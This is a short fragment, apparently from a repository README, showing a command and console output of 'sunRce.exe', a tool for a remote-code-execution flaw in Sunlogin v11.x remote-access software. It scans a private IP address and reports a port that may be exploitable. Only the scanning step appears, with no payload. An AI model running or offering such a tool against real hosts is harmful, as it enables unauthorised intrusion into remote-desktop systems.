 D:\TMP\ \向日葵RCE\exp>sunRce.exe -t scan -h 192.168.8.131 -p 40000-65535 -n 2000
SUNLOGIN-RCE 0.0
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文乱码
----------------------------------------------------------
[ $ ] 扫描进行中,请稍等..
[ $ ] (icmp) Target 192.168.8.131   is alive
[192.168.8.131]
[ $ ] 目标可能存在RCE端口:  50967
[ $ ] 192.168.8.131:50967 open
[ $ ] 扫描耗时: 39.0790488s
----------------------------------------------